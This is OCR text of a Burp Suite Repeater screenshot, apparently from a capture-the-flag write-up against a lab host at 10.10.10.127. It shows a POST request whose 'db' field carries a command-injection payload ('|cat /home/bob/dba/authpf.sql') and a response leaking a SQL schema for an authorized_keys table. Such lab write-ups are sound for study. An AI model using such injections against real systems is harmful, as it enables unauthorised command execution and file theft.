 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /home/bob/dba/authpf.sql
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
CREATE TABLE authorized_keys (
uid text,
creator cidr,
key text,
PRIMARY KEY (uid,creator)
);
grant select,insert,update on authorized_keys to appsrv;
grant select on authorized_keys to bob;
Try again!
© 2019 Bernie Lim
Done 647 bytes | 222 millis